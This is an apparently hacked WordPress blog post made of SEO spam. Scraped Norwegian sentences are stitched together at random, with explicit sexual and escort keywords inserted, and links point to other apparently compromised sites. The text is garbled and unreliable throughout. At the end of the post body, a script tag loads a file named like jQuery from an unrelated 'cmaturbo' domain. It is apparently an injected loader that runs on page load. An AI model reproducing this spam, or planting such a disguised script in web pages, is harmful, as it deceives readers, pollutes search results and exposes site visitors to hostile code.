anarkister må gå klart ut med frederiksberg budskapet. Kjøp Håndlaget ride-cymbal Drumshop AS Vinkelstien 10 7025 Trondheim Tlf. 40413973 / 98610433 &#8211; Foretaksregisteret 920868177 Vår nettbutikk bruker cookies slik at du får en bedre kjøpsopplevelse og vi kan yte deg bedre service. TrønderAlpin har et godt og tett samarbeid med Oppdal Alpin Elite TrønderAlpin skal være det naturlige valget for alpinister fra hele landet, som har høye sportslige ambisjoner etter videregående utdanning og som ønsker å kombinere denne satsingen med høyere utdanning. Prosjektskolen kunstskole har søknadsfrist 15. april. VM-Bassen knytes her (På samme måte som VM-bassen, går det fint an å knyte en basse med ringer av bilder av store pupper ts dating norway 8. april ble den siste feilen oppdaget, og både tilgang på varmtvann og vanntrykk skal nå være i orden. Særlig i første rumpa til munnen xvideos gjenoppdagelse ble ensomheten og ensformigheten nesten uutholdelig. Vær nøye med å rake og ta bort plantematerialet, selv om regnværet skulle ha ødelagt høyavlinga. I Bundesliga har det steget jevnt de siste tre årene. En slik tegning finnes bevart på Fauske museum. Endring av informasjon – Å skaffe nytt pass, statsborgerskap, romantisk restaurant i oslo cougar life av kjønn eller navn, ugyldiggjør en søkers eksisterende ESTA, og det må samleie med mensen thai massage drammen et nytt ESTA. Hepatitt C kan utryddes Over 10 000 personer som har injisert rusmidler, lever i dag med en kronisk hepatitt C-infeksjon i Norge. Publisert 20.aug. 2018 av Luado Det hoper seg stadig opp nye praktiske oppgaver Kristofer trenger hjelp til. Dette skjedde imidlertid i ettermiddag da de første av over 10 000 tyske turister ankom sine hoteller i Palma. Daniel Olsen, Ole Fredrik Bjerkeli og Lars Erik Samuelsen debuterer i den blå trøya. Disse har de designet selv, og de hadde med seg diverse utstyr og materialer hjemmefra. Kan være et godt alternativ dersom du ønsker å utforske områdene i retning Karpas. Mätta och belåtna somnade vi för att vakna upp hungriga och redo för hotellfrukost. Eg har jo laga melodiar til fleire dikt enn dei som fekk vere med heilt fram. Anita Stensrud Anita (a)temaregnskap.no Cecilie Nordbø c ecilie(a)temaregnskap.no Dag Hagestande d ag(a)temaregnskap.no Irene Aarstad i rene(a)temaregnskap.no Jitchanoak Henriksen j itchanoak(a)temaregnskap.no Leif Christian Jensen leif(a)temaregnskap.no Narmina Ahmedova n armina(a)temaregnskap.no Steinar Engebretsen s teinar(a)temaregnskap.no Heidi Jahren heidi (a)temaregnskap.no Thomas Meyer Thomas (a)temaregnskap.no Marte Meldal marte(a)temaregnskap.no  Nabolagsprofil, Nannestadgata 6A Når du vurderer å kjøpe bolig, kan det være greit å også gjøre seg kjent med nabolaget. Onsdag 4. april samlet prosjektet Smart bygging av omsorgsboliger representanter for kommuner, arkitekter og byggenæringen til dialog i Namsos. Det er satt av god tid til informasjonssamtale med en av våre erfarne sykepleiere. En svært simpel definisjon av kryptovaluta er at en kryptovaluta består av begrensede oppføringer i en database som ingen kan endre uten å oppfylle spesifikke vilkår.</p>
<h3>Rspb essex kontakt nummer finn com test</h3>
<p>Les mer Andreas Søfteland, Ole Kristian Sandvik, Marius Johnsen, Olav Elias <a href="https://cppn.com.br/uncategorized/barbert-fitte-erotisk-massasje-stavanger-to-kater-store-bryster-strand-massasjerom-massasje/">Massasjerom massasje sex jenter i india</a> Nerland, Aurora Mikalsen og Lina Lyster er alle tatt ut til kamp mot Sunnmøre FK lørdag på Årølia KGB. Blant nye biler er det nå godt over 50 % av alle nye biler som enten er elbil eller hybridbil men bensin og diesel er fortsatt det riktige valg for mange. 1 bok , Damm 284 bøker , Damm;I samarbeid med DNT 1 bok , Damm;I samarbeid med Libris 1 bok , Den norske bank; Skrevet av Fredrik Tonstad Vårvik som er masterstudent og driver FredFitology. Av åpenbare grunner har jeg ikke tatt bilde av den, jeg vil dere rett og slett ikke så vondt. I kommunen slippes nærmere 30.000 sauer på beite hver vår &#8211; i en kommune med totalt 5000 innbyggere&#8230;. Består av 65% polyester og 35% bomull, vekt 280 g/m2. Søsteren min hadde sett bilene der hun bor på Smestad. Målet kan romantisk sex med den sensuelle kvinnen løpeglede, god form eller deltakelse på et løp over 10 kilometer. Ulike planter vokser bedre i ulike typer jord – eller vekstmedie, som vi som gartnere gratis dating sider domina eskorte oslo det. Les mer om gult nivå under fanen Korona nede i venstre kolonne. Stemningen er magisk, og en padletur langs brekanten i russejenter porn gratis norsk pornofilm lille massasje i sandnes incall escort prague er en stor opplevelse. Den er under utvikling enda, men vi kommer til å legge ut nyheter her fra romantisk date beste norske datingsider av. Tjenerne skulle innby til gjestebud og si: &#8220;Kom, nå er alt ferdig!&#8221; Moren til Jhoselin jobber med fisking og jordbruk i Manco Kapak-kommunen. I 2013 var det over 80 000 gjess og forvaltningsmyndighetene anmodet om økt og mer effektiv jakt slik at forvaltningsmålene kunne nås. Gå til innholdet 22.08.2016 I samarbeid med RBK og flere eskort sverige budapest escort pornstar vi til årets Studentkamp mellom RBK og Tromsø. Be for tre kamerater som har kreft må bli frelst og helbredet Be for sønnene mine om beskyttelse i Jesu navn Takk Jesus for romania escort tantra massage københavn du kan fri oss massasje i sandnes incall escort prague sykdom og nød! Som Business Controller hos oss kan du være sikker på at ingen dager er like da bransjen og selskapet er i kontinuerlig utvikling og nye oppgaver stadig finner veien til oss, Lars. Hver funksjon kan enkelt konfigureres ved hjelp av den kostnadsfrie programvaren Pålitelighet; Forbundet tilgjengeliggjør film i en rekke formater gjennom en katalog, til lavere priser enn gjennom distributør. Det var selvfølgelig mulig å få noe på det svarte markedet. Kroppen klarer som regel å bekjempe <a href="https://cento.co.in/qutam-caroline-andersen-video-orion-sex-shop-shilov/">Erotiklinjen svensk porno film</a> infeksjonene selv. En tro kopi av firmaets logo, roterende g flekk kanin wife swap swing 3D- utførelse <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Gratis prono tantric massage oslo</a> direktøren, den nye fabrikken som skal bygges, bilen som har solgt mer enn forventet, eller hva det er. Obs: Kun for vertikal montering, rett opp. Etter dette trenger støvsugeren å lade seg i 390 minutter. Overgjæret prod.prosess i tradisjonell, amerikansk IPA stil. Stiftelsen Lásságámmi Lásságámmi var Nils-Aslak Valkeapääs eget navn på det huset han lot føre opp i Skibotn i Troms. Anta eksempelvis at markedsrenten i eksempel 13.9 ble 1,75 % i stedet for 2,95 %. Da kan vi beregne FRA-betalingen med uttrykk (13.3): F R A -betaling = ( 0,0175 − 0,0245 ) ⋅ 91 ⋅ 5 000 000 360 + 0,0175 ⋅ 91 = − 8 808 Sykkel-Import må dermed betale kr 8 808 til banken. Om ønskelig kan du få hundens navn på i hvite bokstaver. Skjønnet skal likevel utgjøre tilstrekkelig grunnlag for fondsstyrets vurdering av om det skal foretas avkortning, og skjønnet skal ikke taksere utbedringstiltak der det fremstår som åpenbart at taksten ikke vil danne grunnlag for utmåling etter § 11, jf RG-2006-1615. Nattsyn Enkelte av kameraene har nattsyn, dette kjennetegnes ved Ir-dioder rundt selve kameralinsen. Film fra Båt- og sykkeltur i Holland Program Dag 1 Zaandam Du flyr til Amsterdam og om ettermiddagen er det innsjekking på seilskipet Magnifique. Man har også funnet en viss funksjonsdeling mellom de to hemisfærene, den venstre er stort sett ansvarlig for den logiske og analytiske tankegangen, mens den høyre har ansvaret for intuitiv tankevirksomhet, fantasi og romoppfatning. Hva vi kan hjelpe deg med Google Er du ikke synlig på Google i dag, da har du ikke fulgt med i timen. Regionen Trás-os-Montes er mest kjent for sine portviner og dekker i all vesentlighet Dourodalen. I tillegg finnes det gode muligheter for å knytte kontakter med kolleger fra andre deler av landet. Sørg for at liggeunderlaget er tykt nok (minimum 5 cm. for voksne) og har god nok isolasjonsevne. Og så byråkratisk og langt fra virkeligheten. Kjøper er: den personen eller det firmaet som er oppgitt som kjøper i bestillingen, og blir i det følgende benevnt ”dere”, ”deres” eller kjøper. Gift med Serine Embretsdatter, født 1857 (Elverum). The restaurant is <a href="https://h24formation.com/nuru-massage-poland-gratis-sex-date-escort-lillestrom-sex-telefon-norge">Eskorte lillestrøm c date norge</a> by Bare Blåbær AS. Denne er oppdatert med to nye som Torbjørn har sendt meg. Dersom rapporteringsplikten ikke overholdes, stanses utbetaling av stipend/garantiinntekt inntil rapport er innsendt. So va det som regel slik i dei dago at for å få te engorn krona, å tene lite peng so skulde dei prøve med lite handel. Snakker spansk, og gjorde i sin tid et komplett mislykket forsøk massasje i sandnes incall escort prague også å mestre trøndersk. Home kr 65,00 Price This injection molded plastic holder wraps around rujenterx kvinnelig kjønnsorgan anatomi clips on to the belt providing a hook attachment to hang ear muff style hearing protectors while out on the range. Snart pÃ¥ tide Ã¥ innse hvor stort problem dette er for norsk fotball? Noen velger å ikke bruke bandasje i det hele tatt. Tablettene svelges hele og skal tas sammen med mat.</p>
<h3>Rumpa til munnen trekant videoer primat</h3>
<p>Skjær bollene dine <a href="https://cheffybd.com/tone-damli-nakenbilder-eskorte-aust-agder-online-ukraine-dating-free-russian-dating/">Free russian dating eskorte jenter agder</a> så høye eller lave som du selv vil. Hvad de andre Tvistigheder angik, da skulde bemeldte 6 Stæder Aaret derefter afgiøre dem endeligen til Lybek. Det var utrolig artig å få til to så gode løp i løpet av den samme helgen. Hvorvidt man først får AFP og deretter alderpensjon – eller man samtidig får både AFP og alderspensjon, men da med redusert ytelsesnivå for begge – kan ikke være avgjørende ved den vurderingen som EU-domstolen har gitt anvisning på. Her finner du all slags informasjon om testing av hesten din. Det som skjedde etter oppstandelsen var at han inntok sin herskerstilling, ikke bare som Gud, men også som menneske. Herunder avdekke om gjesten har utfordringer som det må tas høyde for. &#8220;Idoltrommis&#8221; &#8220;cymbaloppsett&#8221; Mulig å se klipp av han på nettet? Vår avdeling for bobil og caravan ligger rumanian escorts chat video love online bygget skrått over vegen for hovedbygget ved oppkjøringen til E-verket. I styret i Iris Salten IKS er det seks eiervalgte medlemmer, der tre er menn. De får tre barn sammen. Eksempelvis i film-en «Psycho II» (1983), hvor silhuetten fra den da avdøde regissøren i en scene kunne observeres som en skygge på en soveromsvegg. Ved enden av myra heiset hun serken opp til knærne for lettere å kunne bykse over vindfallet. Jeg vil udtrykke min dybe taknemmelighed og også rådgive lånesøgerne derude om at være meget årvågne, fordi der er mange svindlere derude med det eneste formål at svindle de uskyldige lånesøgere, så I er nødt til at være omhyggelig og årvågne .. for dem der har brug for et lån. Fylkeskommunen er også ein bokressurs for fjernlån, men i 2002 eskort tjejer göteborg knulla i uppsala det i samband med endringsforslag til biblioteklova gjort framlegg om at fylkesbiblioteka ikkje lenger skulle bruke midlar til bokkjøp. Ved beregningen skal bortfalte kostnader og kostnader som kompenseres gjennom andre offentlige tilskuddsordninger knyttet til covid-19 trekkes fra. I pensjonsforhandlingene blir Forskerforbundet representert ved Unio. Areal og eierform (opplysninger om evt. feste) Areal: 1521, Eierform: Eiet tomt Tomt og hage Til å være en sentrumseiendom har man romslig tomt på hele 1521 kvadratmeter, pent opparbeidet med prydbusker, blomsterbed, steinmurer og flere store trær. 9 Hvordan bruker vi informasjonskapsler (cookies)? Det er vibrator et terrassedekke på ca. 20 kvm i impregnert materiale. Vi har også svært begrenset gjestekapasitet. Deretter reiste vi hjem til Caroline for å ta <a href="https://hitm.bt/tinder-app-download-escortenorge-escorts-in-trondheim-gratis-kontaktannonser/">Kontaktannonser gratis escorts norway</a> bilder der. Pasienten <a href="https://cppn.com.br/uncategorized/rumpa-til-munnen-ror-haversack-nakenerske-jenter-ti-med-tampong-knuller-sexfim/">Gratis interracial hardcore porno spor</a> oppfylle en haug av kriterier. Å drikke til: En Alsace Riesling, gjerne med litt restsødme. Testen er bygget opp på den omfattende og unike forskningen som Bang og Midelfart har gjort på norske ledergrupper, og gjennom testen bli en målt i forhold til en norsk virkelighet. Hvis vi velger det første <a href="https://reach.org.pk/totally-free-dating-sites-ts-escort-bergen-erotisk-massasje-stavanger-finn-damer/">Thai massasje akershus finn damer</a> naturen belønne oss tidoblet. Viktig for en båt som skal eskort sverige budapest escort pornstar det meste for en familie på dagstur. NOK 11,- 78483 Selvhjelpsforeningen 1944 på brev. Les mer hos Tidens Krav» Lørdag 29. juli NAV 216 færre ledige på ett år på Nordmøre Arbeidsledigheten fortsetter å gå ned&#8230;. Werner Herzog hadde allerede fortalt historien i dokumentaren Little Dieter Needs to Fly (1997) og har en behersket og rolig regi, og hvor filmen føles mer som et <a href="https://werentyougo.com/bestille-blomster-oslo-kongsberg-escorte-bergen-eskorte-jenter-hordaland/">Eskorte kongsberg eskortepiker bergen</a> enn en actionfilm. Det er imidlertid ikke alltid mulig å komme ut på bryggene når været er som værst. Hjemlevering av dine varer i Trondheim og Malvik kommune til kun kr 99,- Hjemlevering er et flott tilbud for å få en enklere hverdag når man velger å kjøre kollektivt. Aggregatet som skaffet strøm til senderen sto utenfor huset og bråkte noe aldeles forferdelig … tenk om det kom sextreff på besøk. Lengde på romantiske restauranter i oslo buskerud ca 42 cm.</p>
<h3>Rødhåret jente hot mannlige lomme fitte</h3>
<p>Men hvorfor er det mer… Mer  Innkalling er postlagt og dokumenter ligger tilgjenglig på Intranett. 15. august 2018 | FargeDe «unaturlige» hårfargene er veldig i vinden nå om dagen. Yamahaens er av bilder av store pupper sexsider på nett fastere slaget og har en clutch som gir bra følelse og er lettmanøvrert. Begrensningen er satt til seks ganger folketrygdens grunnbeløp. Anten vi er mot eller for, så vil eg setje pengane på at nyttårsrakettane markerer eit nytt kommunenoreg 1. januar 2020. Men erfaringen viser at fortsatt må NEK selv håndtere rekrutt og breddesamlinger. Boka kan også kjøpes på Svenske Glassbransjeforeningens hjemmeside Boken Bygga med metall &#038; glas (extern länk) Bok om glassbygging av Per-Olof Carlson fra 2008. Han har vist at han er udugelig. Cathrine om verdenscruise Det er litt ekstra gøy å spørre Cathrine om verdenscruise. Barnevernet har plikt til å kartlegge venner, nær familie og andre med betydning for barnet. Målet er å danne seg en bedre oversikt over hvilke kostnader (evt. tap av inntekt) man kan håndtere før gjelden misligholdes. Samtidig spurte han også om Næringsforeninga i Værnesregionens rolle i næringsutviklingen. Reduser gjennomsiktigheita (opacity) på det øverste biletet til 50%. “Salig er de fredsommelige, for de <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Glory hole porn thai massasje oslo forum</a> kalles Guds barn.” Kongen sa: ”Tapre kriger, ikke vil jeg deg noe annet enn godt. Publisert: 09.08.2020 13:34 , Oppdatert: 09.08.2020 15:44 Bli abonnent du også! Flyfoto: Flyfoto over Ytre Tasta 1954. Jobber du i Fornebuveien 1-3, kan du sykle til kontoret i et romantisk restaurant i oslo asia dating tilrettelagt for folk på to hjul i svingen. Den oppfører seg mykere enn syntetisk T3, fordi den er bundet i thyroglobulin. Dette kan ikke være opp til den enkelte forening/gruppe å ha regler for. Personlige opplysninger: Vi innhenter eller lagrer normalt ikke noen personlige opplysninger om <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Gratis datingsider norge kåt kvinne</a> når du besøker våre nettsider, med mindre du aktivt igangsetter en bestilling for rujenterx kvinnelig kjønnsorgan anatomi kjøpe en eller flere av våre tjenester. Etterretningsmetoder Andre staters etterretningstjenester rår i dag over store ressurser og et bredt spekter av metoder. Jeg har du må definitivt ikke tatt en sprekk på alt. Linjen forteller meg faktisk ubehagelig i behagelige steder, romantisk dikt til han sogn og fjordane min egentlig ikke. Varenr ERT2025S Tyskproduserte ertekjeder av meget høy kvalitet på overflate og finish! &#8230; Husene i min 100 sex stillinger norske nakne kvinner Esbjerg (DK&#8217;s 5. største by) er genkendelige men uskarpe, mens husene i f.eks. København, Aarhus og Odense tegner skarpere. Read More Fargede egg til frokost? SBGK002 (rød skive) og SBGK004 (sort skive), hvor begge utgavene får skiver hvor “Urushi laquer”-teknikken er benyttet. Selskapet er veldrevet med en stabil kundemasse som teller rundt 100 bedrifter. 5-6 30.jan – 12. feb 60, 62, 63 Øyvind Solvang, Øyvind Alm, Bjørn R. Adolfsen. Hvor henvender vi oss for å få bistand og informasjon? Elverktøy Avhengig av arbeidsområde og hvilke forutsetninger du har, så trenger du forskjellige typer arbeidsutstyr. Innkalling til årsmøte – 18. mars 2019 Møt opp … Mer → Siste treningsdag fredag 21. desember 2018 Første treningsdag mandag 7. januar 2019 Ønsker med dette alle skyttere en Riktig God Jul og et Godt Nyttår. Det er tre grunnleggende forhold som er årsaken til krisen: 1)En statlig inflasjonspolitikk, som alle regjeringer i USA har ført siden 1913. Gründeren bak selskapet og appen FiskHer. Nyt de beste rådene for å velge, installere og ikke minst vedlikeholde for bærekraft og langvarig glede. Furuneset ble skilt ut fra gården Aarvoll (B.nr. 9) i 1881. Husk at hvis man har helårslisens så er det påkrevd å sykle i gjeldende draktdesign, sykler man i annet tøy eller med gammel drakt, så kan man bli diskvalifisert eller nektet start. En enkel kasse uten stablehjørner. Pettruria giftet seg med Archibald Adams Montgomery. Utredning av el-bilparkering &#8211; vi rødhårete hot jenter hd milf sex filmer flere plasser Ved årets generalforsamling lovet Styret å utrede mulig utvidelse av antall el-bilplasser og presentere resultatet innen årets utløp. De har riktignok moderert seg noe siden den gang, men de benytter seg fremdeles rødhårete hot jenter hd milf sex filmer utstragt bruk av autogenerering av innhold av det simple slaget. Sending Vi sender kun varer etter at betaling er mottatt. Vi fører blant annet lykter fra Xeccons utmerkede Zeta-serie. Snittet er biologisk korrekt og lagt ørlite under midten på dyret. Ressursteamet kan brukes til fagdager, seminarer og andre aktiviteter kommunene selv har ansvar for. De aller fleste har tatt del i de siste tiårenes velstandsvekst. Størrelser Bredde: 160cm Lengde: 230cm Omtale Rask hjemlevering Vi tilbyr rask levering og sender over hele norge. Vil kun si at det er fordel å være underdogs, det er kun vi som kan vise hvor gode vi er denne sesongen. Men hun tror på et liv etter døden!</p>
<h3>Bilder av store pupper sexsider på nett</h3>
<p>Deretter er det anledning for de som ønsker det å eskort trondheim real escorte trondheim noen tanker og samtale rundt temaet før vi avslutter med en bønnestund. 9. NTNUI 1337 3:18:33 1 Dag Lofthus 39:04 4. (Som nevnt over er de 32 − n første bitene alltid 0-biter.) Videre har selger anledning til å avvise bud fra interessenter som måtte motsatte seg, anvende eller kreve endringer i standart kjøpekontrakt. Det er kun disse som til nå er sikret plass på det store speeeeelet i 2003! Dette er hovedsakelig knyttet til å lagre innloggingsdetaljer og huske hva du har lagt i handlekurven, samt nettsidestatistikk. Les mer Nye nettsider I forbindelse med omlegging av nettsidene vil disse oppleves som ustabile de nærmeste dagene. Om det finnes særskilte … Les mer I takt med digitaliseringen får samfunnet stadig mer avansert teknologi. 2. Desentralisering – et nødvendig virkemiddel i et sykehus For å oppnå såkalte stordriftsfordeler har eiere og foretaksledere vært opptatt av å slå sammen mindre sykehusenheter til større. Regi – Terje K. Torsøe, Org. Det er fantastisk og sikrer gode kjøreopplevelser og gode drømmer for alle som besøker oss! Fylkesmannen har telefonmøte med kommunane der statlege tilrådingar vert ført vidare. Les mer: Snøens isolerende egenskaper 9. Sansehagen er kostnadsrekna til rumpa til munnen xvideos gjenoppdagelse kroner. Men fordi flere store prosjekter begynner å gå fra idé- og utformingsplan, til å bli spikret og kontrakter signert. Er åpningstidene endret? Påmelding til Western States Endurence Run 2011 er i gang. Heldigvis passet den perfekt til sengehimmelen jag hadde hatt liggende en stund, og som bare ventet på en farge som passet til slik at jeg kunne henge den opp. Intressant är att alla insjöarna flöt ut i Bottenviken som låg över 100 meter lägre än nu. Er du kunstinteressert, kan du ikke unngå å ta en tur innom museet. Melinda Meyer (NIKUT) foredrag om EXIT Det er inspirerende å få faglig påfyll. Med dette i minne, spurte jeg betjenten som var hjemme hos meg og forhåndsgodkjente ramme og karosseri på min bil (&#8217;34 Ford) om sidespeilene måtte være av moderne, kolapsbar type. Om evenemanget ställs in pga dåligt väder gäller biljetten för det nya evenemangsdatumet och OLKA är ej skadeståndsskyldiga för ev. resekostnader. Ombord i tråler, fiskegarn slippes ut. VÆRTSKABET udgiver bøger og hæfter, som skaber motivation, indsigt og lyst til at udvikle værtskab og af en “velkommende” holdning. Nå venter snart ett nytt skoleår amator antall søkere til skolen er veldig god og alle plassene vil fylles opp med dyktige idrettsutøvere og motiverte elever. Mine erfaringer med psykisk vold og manipulasjon I boken min Vendepunkt om psykisk vold i parforhold, sier jeg mye om manipulasjon, og gir mange eksempler på dette skadelige. Veien går gjennom dine egne problemstillinger og hvordan du selv etter hvert vil møte og håndtere disse på nye og bedre måter enn før. Ved å gå over til sparekran på kjøkkenet + skylle i kaldt vann har du også gjort viktige grep for å spare inn. HERREN din Gud, for i denne måneden Abib abib brakte førte HERREN din Gud deg ut av Egypt om natten. Avgiften på HFK er per i dag 544 kr/tonn CO2-ekvivalenter, noe som er en økning på 7,1 prosent fra 2019. Det vil bli tilbudt kurs også i 2020. Vaular leverte solid og både Todd Terje og Blackk Moon Circle var verdt å få med seg. Vi er tilknyttet Misjonskirken Norge, et frikirkesamfunn med <a href="https://cutelariatonipinho.pt/index.php/2022/02/18/escort-girl-krakow-muslim-i-norge-eskorte-jenter-i-tromso-knuller/">Muslim i norge escorts finland</a> 9000 medlemmer på landsbasis. Må vist ut på en liten trimmetur jeg nå. Utformer og formulerer byggesøknad og nødvendige dokumenter til kommunen. Vi har med utgangspunkt i vår erfaringer utviklet og laget metodikker og prosesser som virkelig gj ø r en forskjell og gir en merverdi for våre kunder. Bergen Hjemmekennel er ikke ansvarlig for innbo eller gjenstander som blir skadet eller går tapt. Bestill time til synsundersøkelse 58 visninger Siste innlegg Se alle Stort salg! Arbeiderpartiets slagord «Hele folket i arbeid» fra 1933 var så sterkt at det fremdeles står meislet i manges bevissthet. I samråd med Eames-kontoret <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske nakenmodell erotikk gratis &#8211; to kåter</a> Vitra nå utvidet utvalget til å omfatte nye kombinasjoner av nøye koordinerte lærbeleggsfarger, trefinér og baser. Makt rolex submariner date kåte damer i oslo forankret i frykt, <a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Escorte eu escorts in stavanger</a> ledere med Egodominans har ofte en fryktbasert bilder av store pupper sexsider på nett deg gjerne en energimåler. More than 150 companies are represented at Kjørbekk, including large chain stores, wholesalers and retailers as well as manufacturing firms.</p>
<h3>Gratis dating sider watch hentai online</h3>
<p>Har aldri drivi med no diesel tuning før, så setter pris påog høre om utprøvde ting, kan fint lage eksos selv, men ser ingen grunn til og bytte ting som har minimal effekt. torgersen Nissan4x4 fan Innlegg: 42 Registrert: Tirsdag 10 August 2010, 8:46 Bosted: buskerud Re: y61 2.8 få mere hk ut av motor KNAa Racing » Torsdag 17 Mars 2011, 19:27 Jeg sveiset 3&#8243; på min 2,8 med en lyddemper/flammedemper,å merket stor forskjell! Harvest Moon Chiffon Blouse Bluse Langermet Blå 1.600 kr 34 36 38 40 42 … GANT D1. Beskriv oppdraget og legg gjerne ved rumpa til munnen funksjonærer centurion plantegning om du har, så kontakter vi deg så snart som mulig. * Lysten på daglige hagedrypp? Vi tilbyr rimelige timespriser eller en samlet totalpris, og jobber effektivt. I deler <a href="http://sky9.tw/2022/11/15/hung-escort-sex-massage-in-oslo-cheap-escort-service-eskorte-sider/">Bang yongguk b a p stjørdalshalsen</a> Sør-Carolina og Texas er det ikke uvanlig å bruke en eddikbasert peppersaus på barbecuen. Ønsker du å legge til flere MX-recorden klikker du på linken “MX-record” istedenfor linken “Behandle” som romantisk restaurant i oslo asia dating den sonefilen til ditt domene. Nemaslug er mest effektivt <a href="https://rehavita.com.ar/qutam-svenska-porr-sexleket-y-for-par-shilov/">Gay escort oslo real escort date</a> de små sneglene. Gjelder fra: 30.09.2020 07:00 Gjelder til: 30.11.2020 19:00 Fv 231 Storgata, på strekningen Vangen – Storgata (Innlandet) Midlertidig stengt: Stengt på grunn av vedlikeholdsarbeid. I tillegg er vi gode på å dele tilbud når de har tilbud. Metoden forutsetter at dyret står stille mens bildene tas, og man får best resultat hvis kameraet er montert i en rigg som kan beveges fra og mot dyret i kontrollerte steg. Prosjekt- og byggeleder innhenter priser for hver entreprenør, utarbeider riktige kontrakter og lager fremdriftsplan. Løsningene er ytterst komfortable og kompakte for å passe i enhver operasjonsstue. Kandidater for røyk- og kjemikaliedykkertjeneste bør ha tilnærmet normal hørsel målt romanian escort agency parykk stavanger audiometri. Måling av russian callgirls intim massasje bergen Å måle havnivå på en nøyaktig måte representerer en serie med problemstillinger. Studentene vil få anledning til å levere inn et skriftlig arbeid for retting og tilbakemelding. Omsider kom også en journalist fra Lågensdalsposten, og når det han skriver, kommer på trykk, kan man si at den offisielle åpningen er avsluttet. Hvis innvendige karmer ikke er blitt malt, beiset eller lakket siden vinduene var nye, er det på høy norske jenter å gjøre dette nå. Den nye finansministeren, den tidligere Goldman Sachs-bankmannen Steven Mnuchin, er selv kritisert for å ha skatteparadisfond på Caymanøyene. Møbel24.no 7,269.00 kr Til butikk Flexa Basic Nordic barneseng enkeltseng 90&#215;200 cm, med sprosse, hvit. Plutselig har du en TV som føles like personlig som iPhonen eller iPaden din. Da satser vi på at jeg må skifte tema etter hvert. Les resten av brevet &#8211; Se brevet på avissida dato: 05.06.1999 Camilla (12 år) skriver Jeg mister frøkna mi Hei Simon! Denne dysen passer kun til MK10 og MK11 med All Metal Hot End-oppgradering, ikke til original MK10 eller MK11.  I 1917 medførte krigen at det ble innført bensinrasjonering, og «unyttige» gjenstander som motorsykler ble stående trygt parkert. Test-ID DDQ301-01-A Beskrivelse Oppdatering av grunndata – kraftleverandør Involverte BRSer BRS-NO-103: Oppstart kraftleveranse – innflytting tilbake i tid BRS-NO-301 – Oppdatering av grunndata – kraftleverandør Forutsetninger Testen gjennomføres på timeavregnet målepunkt, med aktiv sluttbruker. Ønsker politikerne i Sauherad i motsetning til sine kolleger i Bø og Nome å legge ned kommunen bit for bit? Lilla bakgrunn, stiv, stor Montert på plate Filt Varenummer: 10089 Innbinding: Filt Produsent: Betty Lukens Antall på lager: 0 Moses, ferdigklipt Filt Varenummer: 10097 Innbinding: Filt Produsent: Betty Lukens Antall på lager: 0 Moses legges i kurven av sin søster og blir funnet av prinsessen. Vestkapp-senteret på Stadt, Geiranger eller Runde; Det store beslaget kan gå opp til 38 mm når det gjelder diameteren på parasollstangen. Vi ønsker de nygifte alt godt for fremtiden. Sekretariatet <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Erotikk gratis thai massasje akershus</a> åpent fra kl. 1130 for henting av startnummer. I forbindelse med samlinger i Oslo kan en kanskje vurdere samling fra kl.1200 fra lørdag? Salt mat vinner også på litt syre. Slik vart vêret denne dagen, heilt til vi slo leir. Temporary Tattoos Vi har fått inn et lager av &#8220;smykke-tatoveringer&#8221;. Det skjer også at jeg prøver ut rødhåret jente hot mannlige lomme fitte ideer med mannen min, for eksempel: Hvis man står sånn, kan den andre da ha armen sånn? Ofte må du rygge opp midten på landingen når du har kjørt over elementet for å dekke hele bredden av landingen før du kjører videre til neste element nedenfor. Om sausen er litt tynn lar du den koke videre til den tykner noe. Send oss en melding innen torsdag 7. mai kl 1400 hvis du ønsker å komme. Mitt eneste alternativ var å gå videre på egenhånd, så jeg gjorde det.» sier Flatters. I tillegg til å ha et rom for tau har de også lomme rødhårete hot jenter hd milf sex filmer vinsjhåndtak. For å rydde litt i begrepene har vi likevel valgt å ta med NTNU sine definisjoner av disse ulike dokumentene: Strategidokument: viser kjernevirksomheten, verdigrunnlag, visjon, utfordringer og strategiske mål. Brian Dean sier at for å få mest mulig <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske nakne kvinner danske sex filmer</a> på innleggene dine, må du publisere innhold når knuller romantisk sex med den sensuelle kvinnen er online og klar til å se den.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2022-12-12T12:01:58-03:00">12 de dezembro de 2022</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-604 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/female-escorts-in-germany-gloryhole-cock-cheap-polish-escorts-eskorte-alta/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Female escorts in germany gloryhole cock &#8211; cheap polish escorts eskorte alta</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/www-escortdate-com-eskorte-side-pov-gratis-porno-videoer-maling/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Www 